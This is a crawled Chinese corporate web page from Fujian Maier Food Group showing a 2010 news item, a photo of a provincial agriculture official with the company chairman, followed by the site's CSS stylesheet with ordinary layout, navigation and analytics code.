

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://fjsmmesp.com/NewsShow.Asp?ClassID=12&ArticleID=39
body_size: 4056
content:


<!doctype html>
<html lang="zh-cn" xml:lang="zh-cn">
<head>
<meta charset="utf-8">
<meta http-equiv="Y-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>福建省农业厅陈厅长与陈瑞跃董事长在农产品加工提升工程座谈会上合影_麦尔食品集团_麦尔食品_福建麦尔食品集团_福建省麦尔食品集团有限公司_福建麦尔</title>
<meta name="keywords" content="麦尔食品集团_麦尔食品_福建麦尔食品集团_福建省麦尔食品集团有限公司_福建麦尔">
<meta name="description" content="福建省麦尔食品集团有限公司成立于2007年，旗下有麦尔食品公司和三明瑞跃进出口贸易有限公司两家全资子公司，是一家集肉品进出口、肉制品研发及深加工、冷链物流配送一体化连锁经营的综合型企业。公司主要产品有：培根肉、预制菜肴系列产品等">
<link rel="stylesheet" href="css/bootstrap.css">
<link rel="stylesheet" href="css/common.css">
<link rel="stylesheet" href="css/page.css">
<!--[if lt IE 9]>
    <script src="js/html5shiv.min.js"></script>
    <script src="js/respond.min.js"></script>
<![endif]-->

</head>
<SCRIPT language=JavaScript type=text/JavaScript>
var size=14;            //字体大小
function fontZoom(fontsize){    //设置字体
    size=fontsize;
    document.getElementById('ShowContent').style.fontSize=size+'px';
}
function fontMax(){    //字体放大
    size=size+2;
    document.getElementById('ShowContent').style.fontSize=size+'px';
}
function fontMin(){    //字体缩小
    size=size-2;
    if (size < 2 ){
        size = 2
    }
    document.getElementById('ShowContent').style.fontSize=size+'px';
}
</SCRIPT>
<body>


<!-------------------------------------- 头部开始 -------------------------------------->
    <div class="header">
        <div class="head">
            <div class="wrap2">
                <div class="flt div_tel">
                    <span class="tel">400-1067-217</span>
                    <span class="email">fjsmmegs@163.com</span>
                    <span class="">欢迎光临麦尔食品集团！</span>
                </div>
            </div>
        </div>
        <div class="clear"></div>
                       <div class="wrap2"> <div class="logo"><a href="#"><img src="picture/logo.jpg" /></a></div></div>

        <div class="head_nav">
            <div class="wrap2">
                <div class="nav">
                    <ul class="uls">
                        <li ><a href="/">首页</a><label>/</label></li>
                        <li ><a href="About.Asp?ID=1">走进麦尔</a><label>/</label>
                        	 <div class="drop drop_list">
                                <ul>

<li><a href="/About.Asp?ID=1" title="集团简介">集团简介</a></li>

<li><a href="/About.Asp?ID=5" title="企业荣誉">企业荣誉</a></li>
 
</ul>
                            </div>
                        </li>
                        <li  class="on"><a href="/NewsList.asp?ClassID=2">新闻中心</a><label>/</label>
                                <div class="drop drop_list">
                                <ul>


<li><a href="NewsList.asp?ClassID=2">集团新闻</a></li>

<li><a href="NewsList.asp?ClassID=3">行业资讯</a></li>

<li><a href="NewsList.asp?ClassID=12">领导关怀</a></li>

<li><a href="NewsList.asp?ClassID=29">通知告示</a></li>

</ul>
                            </div>
                        </li>
                        <li ><a href="/ProductList.asp?ClassID=5">产品展示</a><label>/</label>
						  <div class="drop drop_list">
                                <ul>

<li><a href="ProductList.asp?ClassID=5">培根系列</a></li>

<li><a href="ProductList.asp?ClassID=22">调理品系列</a></li>

<li><a href="ProductList.asp?ClassID=34">团餐系列</a></li>

                                </ul>
                            </div>
						</li>
                        <li><a href="/MenuList.asp?ClassID=31">麦尔菜谱</a><label>/</label>
						  <div class="drop drop_list">
                                <ul>

<li><a href="MenuList.asp?ClassID=31">培根菜谱</a></li>

<li><a href="MenuList.asp?ClassID=32">调理品菜谱</a></li>

                                </ul>
                            </div>						
					
						</li>										
                        <li ><a href="Culture.asp">企业文化</a><label>/</label>
						  <div class="drop drop_list">
                                <ul>

<li><a href="/Culture.asp">企业理念</a></li>

<li><a href="CultureList.asp?ClassID=24">培训教育</a></li>

<li><a href="CultureList.asp?ClassID=25">员工风采</a></li>


                                </ul>
                            </div>                         
                        </li>
                        <li ><a href="/JOB.Asp?ID=8">人力资源</a><label>/</label>
						  <div class="drop drop_list">
                                <ul>

<li><a href="/JOB.Asp?ID=8" title="人才战略">人才战略</a></li>

<li><a href="/JOB.Asp?ID=9" title="招聘信息">招聘信息</a></li>
 
                                </ul>
                            </div>                        
                        </li>
                        <li ><a href="Contact.asp">联系方式</a></li>
                    </ul>
                </div>
        </div>
        <div class="clear"></div>
    </div>
    <!-------------------------------------- 头部结束 -------------------------------------->

<div class="mainbody">
	
	<div class="banner" style="background-image:url(images/banner3.jpg);">
    	<p class="text"><img src="picture/bn1-t.png"></p>
    </div>
	
    <div class="container">
    <div class="row">
        

<aside data-scroll-reveal="wait .35s,enter left" class="aside pull-left">
        	<header class="page-title">
            	<span>NEWS</span>
                <h2><em>新闻</em>中心</h2>
            </header>
            <nav class="aside-nav mb20">
            	<ul>



<li ><a class="one" href="NewsList.asp?ClassID=2" title="集团新闻">集团新闻</a></li>


<li ><a class="one" href="NewsList.asp?ClassID=3" title="行业资讯">行业资讯</a></li>


<li class="act" ><a class="one" href="NewsList.asp?ClassID=12" title="领导关怀">领导关怀</a></li>


<li ><a class="one" href="NewsList.asp?ClassID=29" title="通知告示">通知告示</a></li>

 </ul>
            </nav>

            <div class="aside-banner mb20">
            	<a data-scroll-reveal="wait .85s" href="/Contact.asp"><img src="/Images/Left_2.png"></a>
            </div>        </aside>
			
        
        <section class="main pull-right">
        	<header class="m-head">
            	<div class="m-h-b">
                	<h3>领导关怀</h3>
                    <p class="crumb">当前位置：<a href="/">首页</a>><a href="#">新闻中心</a>>领导关怀</p>
                </div>
            </header>
            
            <div class="article">
            	<h3 class="art-title">福建省农业厅陈厅长与陈瑞跃董事长在农产品加工提升工程座谈会上合影</h3>
                <p class="art-date">发布日期：2010-08-28 <span>浏览：7109次</span>字体：【<a href="javascript:fontMin()">小</a>&nbsp;&nbsp;<a href="javascript:fontZoom(14)">中</a>&nbsp;&nbsp;<a href="javascript:fontMax()">大</a>】</p>
                <div class="art-text" id=ShowContent><IMG border=0 src="/UpLoadFiles/20130728155119242.jpg"></div>
                <div class="art-bottom clearfix">
                </div>
            </div>
            
        </section>
        
    </div>
    </div>
</div>
<script src="js/jquery.js"></script>
<script src="js/bootstrap.min.js"></script>
<script src="js/script.js"></script>
<script src="js/scrollreveal.min.js"></script>
<script>
// The starting defaults.
var config = {
		after: '0s',
		enter: 'bottom',
		move: '24px',
		over: '0.66s',
		easing: 'ease-in-out',
		viewportFactor: 0.33,
		reset: false,
		init: true
	  };

window.scrollReveal = new scrollReveal( config );
</script>
<script src="js/jquery.superslide.2.1.1.js"></script>
<script>
jQuery(".latest").slide({mainCell:".bd ul",autoPage:true,interTime:4000,effect:"left",autoPlay:true});
</script>
<!--新加--->


<div class="footer">
        <div class="wrap2">
            <ul class="ul1">
                <li><a href="/">网站首页</a></li>
                <li><a href="/About.Asp?ID=1">走进麦尔</a></li>
                <li><a href="/NewsList.asp?ClassID=2">新闻中心</a></li>
                <li><a href="/ProductList.asp?ClassID=5">产品展示</a></li>
                <li><a href="MenuList.asp?ClassID=31">麦尔菜谱</a></li>
                <li><a href="Culture.asp">企业文化</a></li>
                <li><a href="JOB.Asp?ID=8">人力资源</a></li>
            </ul>
            <ul class="ul2">
                <li><span class="span1">全国服务热线：400-1067-217</span></li>
                <li><span class="span2">地址：福建省三明市三元区荆东工业园26号 </span></li>
                <li><span class="span3">销售热线：0598-8319282</span></li>
                <li><span class="span4">网址：www.fjsmmesp.com</span></li>
            </ul>
            <div class="ewm ">
                <div class="img"><img src="picture/ewm.jpg" /></div>
                <span>企业官方微信</span>
            </div>
            <div class="clear"></div>
        </div>
        <div class="foot">
            <p>Copyright ® 2023 福建省麦尔食品集团有限公司 <a href="http://beian.miit.gov.cn/" target="_blank" style="color:#797272;"> 闽ICP备18016148号</a></p>
        </div>
    </div>


<!-------------------------------------- 尾部结束 -------------------------------------->
    <script type="text/javascript" src="js/main.js"></script>
    <script>
        $(function () {
            $(".toUpper").each(function () {
                $(this).html($(this).html().toUpperCase());
            })
             
                $(".flipster").flipster({
                    itemContainer: 			'ul', // Container for the flippin' items.
                    itemSelector: 			'li', // Selector for children of itemContainer to flip
                    style: 'carousel', // Switch between 'coverflow' or 'carousel' display styles
                    start: 							0, // Starting item. Set to 0 to start at the first, 'center' to start in the middle or the index of the item you want to start with.
			
                    enableKeyboard: 		true, // Enable left/right arrow navigation
                    enableMousewheel: 	true, // Enable scrollwheel navigation (up = left, down = right)
                    enableTouch: 				true, // Enable swipe navigation for touch devices
			
                    enableNav: 					true, // If true, flipster will insert an unordered list of the slides
                    enableNavButtons: 	true, // If true, flipster will insert Previous / Next buttons
			
                    onItemSwitch: 			function(){}, // Callback function when items are switches
                });
 

        })
    </script>
	
	<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KD4hR7XAet0WpJ9f",ck:"KD4hR7XAet0WpJ9f"})</script>
	

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://fjsmmesp.com/css/common.css
body_size: 63231
content:
@charset "utf-8";
/* CSS Document */

body{ background-color:#f7f7f7; color:#555555;}
body,
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6{ font-family:Microsoft Yahei,sans-serif,"Helvetica Neue",Helvetica,Arial;}
label{ font-weight:normal;}
a{ color:#555555; outline:none;}
a:hover{ color:#faa01e;}
a:focus{ text-decoration:none;}
ol,ul{ list-style:none; padding-left:0; margin:0;}
h1,h2,h3,h4,h5,p{ margin:0;}

.mb15{ margin-bottom:15px;}
.mb20{ margin-bottom:20px;}
.mb22{ margin-bottom:22px;}

.transition,
.transition a,
.transition .time,
.page-list a,
.page-go input[type=submit],
.latest .hd a{ 
-moz-transition:all .2s ease-out;
-webkit-transition:all .2s ease-out;
-o-transition:all .2s ease-out;
transition:all .2s ease-out;
}

.masthead{ height:30px; line-height:30px; overflow: hidden; text-align:right; background-color:#303030; color:#fffde0;}
.masthead .tell{ color:#7c7c7b; padding:4px 0 4px 28px; margin:0 20px; background:url(../images/tell.png) no-repeat left center;}
.masthead .tell em{ font-family:Georgia, Simsun; color:#fffde0;}
.masthead .email{ margin-right:25px; padding:4px 0 4px 28px; background:url(../images/email.png) no-repeat left center; color:#7c7c7c;}



/*----------header----------*/
.wrap2 { width: 1200px; margin: 0 auto; position: relative; }

.header {background:#fff;min-width:1200px; }
.head{ height:35px;color:#fff; line-height:35px;background:#e52029;width:100%;}
.head img{ vertical-align:middle;}
.div_tel{ color:#fff;float:right;}
.div_tel span{ display:inline-block;margin-right:20px; padding-left:20px;  }
.tel{background:url(../images/tel.png) no-repeat left center}
.email{background:url(../images/email.png) no-repeat left center}
.logo{width:1200px; position:absolute;padding-left:20px; top:15px; text-align:left;} 

.head_nav{} 
.uls{padding-left:260px;}
.nav li{padding:10px 0; position:relative; width:115px; text-align:center;float:left; position:relative;}
.nav li a{display:inline-block; padding:0 15px; line-height:28px; font-size:16px; border-radius:15px; }
.nav li.on a,.nav li:hover a{background:#e52029;color:#fff; }
.nav li label{ position:absolute; right:-1px;color:#e0e0e0; }
.nav li.li1{ margin-left:20%;}
.nav{line-height:71px;}

.nav .drop_list{ display:none; position:absolute; top:80px; left:0; width:120%; left:-10%; background:url(../images/icon29-1.png) no-repeat top center #e52029; z-index:100; padding-top:10px;}
.nav .drop_list ul li{ width:100%; text-align:center; padding:0;}
.nav .drop_list ul li a{ color:#fff;display:block; border-radius:0;  line-height:40px;height:40px;}
.nav .drop_list ul li a:hover{ background:#be0d16}


.nav .drop_weixin{ display:none; position:absolute; top:74px;  width:412px;height:243px; right:0%; background:url(../images/drop1.png) no-repeat center center; z-index:100; padding-top:10px;}
.drop_weixin .item{ width:50%; float:left; text-align:center;line-height:normal; padding-top:30px;}

.wrap_menu{ position:absolute; right:10px; top:10px; height:30px; width:20px; background:url(../images/icon20.png) no-repeat center center; background-size: 100% auto;}
.wap_nav i{ float:right; margin-right:10px;display:block;border:5px solid rgba(0,0,0,0.92); margin-top:-10px;border-left-color:transparent;border-top-color:transparent;border-right-color:transparent;}
.wap_nav{ display:none; position:absolute; top:45px; right:10px; background:rgba(0,0,0,0.92);z-index:100; width:50%; border-radius:5px;}
.wap_nav li{ width:100%;line-height:45px;background:url(../images/line.png) no-repeat bottom center; background-size:100% auto;}
.wap_nav a{ color:#fff; text-align:center;display:inline-block; padding-left:30px; margin:0 auto; margin-left:50px;}
.wap_nav li:nth-child(1) a{background:url(../images/icon21.png) no-repeat left center; background-size:auto 1em;}
.wap_nav li:nth-child(2) a{background:url(../images/icon22.png) no-repeat left center; background-size:auto 1em;}
.wap_nav li:nth-child(3) a{background:url(../images/icon23.png) no-repeat left center; background-size:auto 1em;}
.wap_nav li:nth-child(4) a{background:url(../images/icon24.png) no-repeat left center; background-size:auto 1em;}
.wap_nav li:nth-child(5) a{background:url(../images/icon25.png) no-repeat left center; background-size:auto 1em;}
.wap_nav li:nth-child(6) a{background:url(../images/icon26.png) no-repeat left center; background-size:auto 1em;}
.wap_nav li:nth-child(7) a{background:url(../images/icon27.png) no-repeat left center; background-size:auto 1em;}
.wap_nav li:nth-child(8) a{background:url(../images/icon28.png) no-repeat left center; background-size:auto 1em;}



/*----------footer----------*/
.footer {background:#292929;padding-top:70px;color:#fff; min-width:1200px; }
.footer .ul1{ width:100%; overflow:hidden;}
.footer .ul1 li{ float:left; width:11%;}
.footer .ul1 li a{ color:#fff; display:block; padding-left:10px; border-left:2px solid #e52029}
.footer .ul2{width:700px; margin-top:50px; overflow:hidden; padding-bottom:30px;}
.footer .ul2 li{width:50%; float:left; line-height:40px;}
.footer .ul2 li span{ display:block; padding-left:30px;}
.footer .ul2 li .span1{ background:url(../images/icon9.png) no-repeat left center;}
.footer .ul2 li .span2{ background:url(../images/icon10.png) no-repeat left center;}
.footer .ul2 li .span3{ background:url(../images/icon11.png) no-repeat left center;}
.footer .ul2 li .span4{ background:url(../images/icon12.png) no-repeat left center;}
.ewm{ position:absolute; top:0; right:0; width:22%; text-align:center;}
.ewm span{ padding-top:20px;display:block;}

.foot{ padding:20px 0; background:#201f1f; color:#797272;text-align:center; font-size:12px;}





<!--结束头部-->









.nav-second{ position:absolute; top:87px; left:0; display:none; width:500px; height:34px; padding:5px 5px 5px 20px; border-bottom-left-radius:4px; border-bottom-right-radius:4px; background:url(../images/nav-popup.gif);}
.nav-second a{ float:left; display:inline-block; height:24px; line-height:24px; padding:0 10px; color:#838282;}
.nav-second a:hover{ background-color:#cd0616; color:#fff; text-decoration:none;}
.navbar-toggle .icon-bar{ background-color:#555555;}

.r-nav{ margin-top:22px; padding-right:95px;}
.r-nav li{ float:left; width:117px; height:41px; overflow:hidden; margin-right:26px; font-size:16px; color:#fff; }
.r-nav li a{ display:block; width:100%; height:100%; padding:6px 5px 5px; line-height:30px;  text-shadow:0 1px 2px rgba(0,0,0,.32); text-align:center; color:#fff; background:url(../images/r-nav1.png) no-repeat center center;}
.r-nav li.curr a,
.r-nav li a:hover{ text-decoration:none; background-image:url(../images/r-nav2.png);}

.f-links{ background-color:#595959; padding:22px 0 10px;}
.f-l-item{ float:left; width:18%; height:154px; border-right:1px solid #616261; list-style:none; padding-left:6px;}
.f-links .f-last{ border-right:0; width:28%;}
.f-l-item li{ line-height:24px; color:#a1a2a1; padding-left:28px;}
.f-l-item li a,
.f-l-item li a:hover{ color:#a1a2a1;}
.f-l-item .f-l-h{ line-height:26px; margin-bottom:4px; padding-left:25px; font-size:16px; color:#f5f6f5;}
.f-l-item .f1{ background:url(../images/ft1.png) no-repeat left center;}
.f-l-item .f2{ background:url(../images/ft2.png) no-repeat left center;}
.f-l-item .f3{ background:url(../images/ft3.png) no-repeat left center;}
.f-l-item .f4{ background:url(../images/ft4.png) no-repeat left center;}
.f-l-item .f5{ background:url(../images/ft5.png) no-repeat left center;}

.copyright{ background-color:#303030; padding:15px 0; line-height:20px; color:#fff; font-size:12px;}
.copyright .pull-right{ color:#9b9b9b;}
.copyright .pull-right a,
.copyright .pull-right a:hover{color:#9b9b9b;}

.float{ position:fixed; _position:absolute; top:300px; right:10px; width:54px; border:1px solid #d2d1d1; background-color:#fff;}
.float a{ display:block; width:52px; background:url(../images/float.gif) no-repeat; overflow:hidden; text-indent:-9999px; outline:none;}
.float .weixin{ position:relative; width:52px; height:53px; border-bottom:1px solid #d2d1d1;}
.float .weixin a{ height:52px; background-position:-1px -1px; }
.float .weixin p{ display:none; width:133px; height:126px; position:absolute; top:-28px; left:-138px; overflow:hidden; padding:7px 14px 7px 7px; background:url(../images/weixin-bg.png) no-repeat;}
.float .weixin p img{ width:112px; height:112px;}
.float .sina{ height:54px; border-bottom:1px solid #d2d1d1; background-position: -1px -54px;}
.float .top{ height:52px; background-position:-1px -108px;}

/*slider*/
.slick-slider { position: relative; display: block; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -ms-touch-action: none; touch-action: none; -webkit-tap-highlight-color: transparent;}

.slick-list { position: relative; overflow: hidden; display: block; margin: 0; padding: 0; }
.slick-list:focus { outline: none; }
.slick-loading .slick-list { background: white url(../images/ajax-loader.gif) center center no-repeat; }
.slick-list.dragging { cursor: pointer; cursor: hand; }

.slick-slider .slick-list, .slick-track, .slick-slide, .slick-slide img { -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.slick-track { position: relative; left: 0; top: 0; display: block; zoom: 1; }
.slick-track:before, .slick-track:after { content: ""; display: table; }
.slick-track:after { clear: both; }
.slick-loading .slick-track { visibility: hidden; }

.slick-slide { float: left; height: 100%; min-height: 1px; display: none; }
.slick-slide.slick-loading img { display: none; }
.slick-slide.dragging img { pointer-events: none; }
.slick-initialized .slick-slide { display: block; }
.slick-loading .slick-slide { visibility: hidden; }
.slick-vertical .slick-slide { display: block; height: auto; border: 1px solid transparent; }

.slick-dots { position: absolute; bottom: 68px; list-style: none; display: block; text-align: center; padding: 0px; margin:0; width: 100%; z-index:2;}
.slick-dots li { position: relative; display: inline-block; height: 7px; width: 27px; margin: 0px 5px; padding: 0px; cursor: pointer; }
.slick-dots li button { border: 0; display: block; height: 7px; width: 27px; outline: none; line-height: 0; font-size: 0; color: transparent; padding: 0; cursor: pointer; outline: none; background-color:#df222a;}
.slick-dots li button:focus { outline: none;}
.slick-dots .slick-active button{ background-color:#05b712;}

.slick-prev:focus, .slick-next:focus { outline: none; }

.slider-box{ position:relative; margin-bottom:15px;}
.slider-bottom{ position:absolute; left:0; bottom:0; width:100%; height:74px; background:url(../images/slide-bottom.png) no-repeat center bottom; background-size:100% auto;}
/* 标题 */
.h-title{ height:30px; line-height:30px; margin:0 0 15px; overflow:hidden;}
.h-title h3{ float:left; line-height:30px; font-size:20px; font-weight:normal; color:#4f4f4f; margin:0;}
.h-title h3 em{ font-style:normal; color:#ef091b;}
.h-title h3 span{ margin-left:5px; font-size:18px; color:#b2b2b1;}
.h-title .more{ float:right; display:inline-block; height:19px; line-height:19px; padding:0 9px; background-color:#efa650; font-size:12px; color:#fff; border-radius:9.5px; margin-top:6px;}
.h-title .more:hover{ text-decoration:none; color:#fff;}

.h-title2{ height:30px; line-height:30px; margin:0 0 15px; overflow:hidden;}
.h-title2 h3{ float:left; line-height:30px; font-size:18px; font-weight:normal; color:#820700; margin:0;}
.h-title2 h3 span{ margin-right:5px; font-size:20px; color:#f4eed4; text-shadow:0 1px 1px rgba(116,16,1,.75);}
.h-title2 h3 em{ font-style:normal; color:#fdc42c;}
.h-title2 .more,
.inside .more{ float:right; display:inline-block; width:63px; height:19px; line-height:19px; padding:0; margin-top:6px; background:url(../images/more.png) no-repeat center top;; font-size:12px; color:#fff; border-radius:9.5px; text-align:center;}
.h-title2 .more:hover{ text-decoration:none; color:#fff;}

.inside{ height:38px; padding-bottom:8px; border-bottom:1px dotted #d1d1d1;}
.inside h3{ font-size:18px;}

.focus-news{ width:340px; margin-right:30px;}
.focus .slick-slide img{ margin:0 auto;}
.focus .slick-dots { bottom: 7px; height:20px; text-align:right;}
.focus .slick-dots li { height: 20px; width: 20px; margin: 0px 4px 0 0;}
.focus .slick-dots li button { border: 0; background: transparent; height: 20px; width: 20px; line-height: 20px; font-size: 12px; color: #fff; text-align:center;}
.focus .slick-dots li button:focus { outline: none;}
.focus .slick-dots .slick-active button{ background-color:#ed1b24;}
.focus div{ position:relative; text-align:center;}
.focus p{ position:absolute; left:0; bottom:0; width:100%; height:35px; line-height:35px; overflow:hidden; padding:0 14px; background:#000; filter:alpha(opacity=50); background:rgba(0,0,0,.5); color:#fff; margin:0;}

.group-news{ width:488px;}
.group-news a:hover{ text-decoration:none;}
.new-first{ height:90px; margin-bottom:10px;}
.new-first .pic{ float:left; width:120px; height:90px; overflow:hidden; margin-right:15px;}
.new-first dl{ margin:0;}
.new-first dl dt{ height:22px; line-height:22px; overflow:hidden; font-size:14px; font-weight:normal;}
.new-first dl dd{ height:44px; line-height:22px; overflow:hidden; color:#989797; font-size:12px;}
.new-first dl .time{ height:22px; color:#f5af09;}
.new-list{ margin:0; height:295px; overflow:hidden;}
.new-list li{ height:32px; line-height:32px; overflow:hidden; border-bottom:1px dotted #d1d1d1; font-size:14px;}
.new-list li .time{ float:right; display:inline-block; height:17px; line-height:17px; padding:0 2px; color:#fff; background-color:#cbcaca; color:#fff; margin-top:7px; margin-left:10px;}
.new-list li:hover a{ color:#faa01e;}
.new-list li:hover .time{ background-color:#faa01e;}

.link{ width:272px;}

/* 品牌滚动  */
.brands{ background-color:#E6E5E5;}
.brand-scroll{ position:relative; padding:9px 0; margin:0 36px; height:118px;}
.brand-scroll .slick-slide p{ display:block; width:118px; height:100px; margin:0 auto; overflow:hidden; text-align:center;}
.brand-scroll .slick-slide a{ width:118px; height:100px;
display:table-cell;
vertical-align:middle;
text-align:center;
*display:block;
*font-size:88px;
*line-height: 1;
}
.brand-scroll .slick-slide img{ max-width:118px;}
.brand-scroll .slick-prev, .brand-scroll .slick-next { position: absolute; display: block; height: 44px; width: 22px; cursor: pointer; background: #fbfbfb url(../images/prev.gif) no-repeat center center; border:1px solid #d1d1d1; top: 50%; margin-top: -22px; padding: 0; outline: none; text-indent:-9999px; overflow:hidden;}
.brand-scroll .slick-prev { left: -36px; }
.brand-scroll .slick-next { right: -36px; background-image:url(../images/next.gif);}

/* 视频 */
.video-box{ width:265px;}
.video-box .video{ width:265px; height:214px; overflow:hidden;}
/* 产品系列 */
.pro-box{ width:1160px;}
.pro-scroll{ width:1160px;}
.pro-item{ width:265px; height:213px; overflow:hidden; padding:10px 15px 0; background:url(../images/pro-bg.png) no-repeat left bottom;}
.pro-item .pic{ width:235px; height:140px; margin-bottom:23px; overflow:hidden;}
.pro-item .pic a{ width:235px; height:140px;
overflow:hidden;
display:table-cell;
vertical-align:middle;
text-align:center;
*display:block;
*font-size:122px;
*line-height: 1;
}
.pro-item .title{ height:40px; line-height:40px; overflow:hidden; font-size:16px; text-align:center; color:#868585;}
.pro-item .title a{ color:#868585;}
.pro-item .title a:hover{ color:#fff; text-decoration:none;}
.pro-scroll .hover{ background-position:right bottom;}
.pro-scroll .hover a{ color:#fff;}
.pro-scroll .slick-prev, .pro-scroll .slick-next { position: absolute; display: block; height: 19px; width: 29px; cursor: pointer; background:url(../images/arrow.png) left bottom; _background:url(../images/arrow.gif) no-repeat left bottom; top: -36px; padding: 0; outline: none; border:0; text-indent:-9999px; overflow:hidden;}
.pro-scroll .slick-prev { right: 65px; }
.pro-scroll .slick-next { right: 34px; background-position:right bottom;}

/* 中间bar */
.bar{ height:94px; padding:10px 0; background-color:#cd0616;}
.bar .col-md-3{ float:left; width:25%; padding-left: 15px; padding-right:15px;; background:url(../images/t-line.gif) repeat-y right top;}
.bar .col-md-3:last-child{ background:none; padding-right:0;}
.bar-item{ margin:0 auto; padding-top:7px; line-height:26px; font-size:18px; color:#f2ad09;}
.bar-item i{ float:left; margin-left:5px; margin-right:16px; display:block; width:61px; height:61px; overflow:hidden; background:url(../images/bar-tip.png) no-repeat; _background:url(../images/bar-tip.jpg) no-repeat;}
.bar-item .b2{ background-position:0 -64px;}
.bar-item .b3{ background-position:0 -128px;}
.bar-item .b4{ background-position:0 -192px;}
.bar-item span{ color:#f4eed4;}
.bar-item a{ color:#f4eed4; font-size:14px;}
#weixin{ position:relative; cursor:pointer;}
#weixin a:hover{ text-decoration:none;}
#weixin .p-weixin{ display:none; position:absolute; top:-150px; left:50%; margin-left:-75px; width:150px; height:150px; overflow:hidden;}

/* 活动+招聘 */
.others{ padding:22px 0; background:#ca0516 url(../images/other-bg.jpg) no-repeat center top;}
/* 活动 */
.activity{ width:452px;}
/* 招聘 */
.recruit-box{ width:666px;}
.r-item{ float:left; width:317px; margin-right:32px;}
.recruit .last{ margin-right:0;}
.r-item .pic{ width:100%; height:209px; overflow:hidden; margin:0;}
.r-item .pic a{ width:100%; height:209px;
overflow:hidden;
display:table-cell;
vertical-align:middle;
text-align:center;
*display:block;
*font-size:182px;
*line-height: 1;
}
.r-item .pic a :hover{ opacity:.95; transition: opacity .18s linear;}
.r-item .r-bottom{ height:47px; padding:10px 9px 9px; background-color:#F4EED4;}
.r-item .r-bottom .title{ float:left; display:block; width:184px; height:28px; line-height:28px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; color:#7c7b7b; font-size:14px;}
.r-item .r-bottom .r-btn{ float:right; display:block; width:94px; height:28px; line-height:28px; text-align:center; color:#fff; background:url(../images/btn.png) no-repeat;}
.r-item .r-bottom .r-btn:hover{ text-decoration:none; color:#fff;}

/* 内页 */
.mainbody{ margin-bottom:22px;}
.banner{ position:relative; height:278px; text-align:center; overflow:hidden; background-repeat:no-repeat; background-position:center top;}
.banner .text{ position:absolute; left:50%; margin-left:-455px; top:50%; margin-top:-65px; opacity:0; 
transition-timing-function:cubic-bezier(0.51, 0.01, 0.37, 0.98);
transition-property: opacity, -moz-transform;
transition-duration:800ms;
transform:translate(-80px,0px);
}
.front .banner .text{ transform: translate(0px,0px); opacity:1;}

.aside{ position:relative; width:220px; margin-top:-88px;}
.page-title{ height:99px; padding-top:14px; padding-left:25px; background:url(../images/aside-bg1.png) no-repeat center bottom;}
.page-title span{ font-size:16px; font-family:Arial; color:#9e9e9e;}
.page-title h2{ margin:2px 0 0; line-height:26px; font-size:20px; color:#606060;}
.page-title h2 em{ color:#e60012; font-style:normal;}
.aside-nav{ padding:0 20px 20px 24px; background:url(../images/aside-bg2.png) repeat-y center top;}
.aside-nav ul{ list-style:none; padding:0;}
.aside-nav li,
.aside-nav li p{ padding-bottom:8px; margin-bottom:4px; background:url(../images/aside-line.png) no-repeat center bottom;}
.aside-nav li p a{ display:block; height:20px; line-height:20px; padding-left:54px; background:url(../images/tip5.gif) no-repeat 32px center; color:#fff;}
.aside-nav li:last-child,
.aside-nav li p:last-child{ background:none; height:29px; margin-bottom:0; padding-bottom:0;}
.aside-nav li .one{ display:block; height:29px; overflow:hidden; line-height:29px; text-align:center; color:#fff; font-size:14px; outline:none;}
